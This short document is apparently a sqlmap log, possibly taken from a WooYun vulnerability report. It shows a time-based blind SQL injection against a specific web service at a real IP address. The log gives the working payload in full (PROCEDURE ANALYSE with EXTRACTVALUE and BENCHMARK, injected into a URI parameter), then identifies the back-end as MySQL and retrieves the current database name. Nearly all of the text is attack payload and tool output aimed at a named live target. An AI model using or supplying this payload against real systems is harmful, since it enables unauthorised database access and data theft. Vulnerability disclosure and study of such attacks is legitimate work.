 ---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: http://183.61.119.243:80/show/show/more/type=10'&orderby=hits&page=1&page_size=24 PROCEDURE ANALYSE(EXTRACTVALUE(8180,CONCAT(0x5c,(BENCHMARK(5000
000,MD5(0x67465071))))),1)
---
[20:13:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:13:13] [INFO] fetching current database
[20:13:13] [INFO] resumed: sc_show
current database:    'sc_show'
www.wooyun.org